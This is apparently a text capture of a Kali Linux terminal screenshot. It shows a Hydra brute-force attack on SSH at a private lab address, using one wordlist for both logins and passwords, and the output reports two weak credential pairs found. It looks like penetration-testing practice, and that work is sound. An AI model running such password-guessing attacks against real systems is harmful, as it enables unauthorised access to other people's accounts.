 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L lista.txt -P lista.txt 192.168.0.102 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 10:09:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:10/p:10), ~25 tries p
er task
[DATA] attacking ssh://192.168.0.102:22/
[22][ssh] host: 192.168.0.102   login: tav   password: tav
[STATUS] 86.00 tries/min, 86 tries in 00:01h, 14 to do in 00:01h, 4 active
[22][ssh] host: 192.168.0.102   login: mario   password: mario
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-16 10:11:00
┌──(kali㉿kali)-[~/Desktop]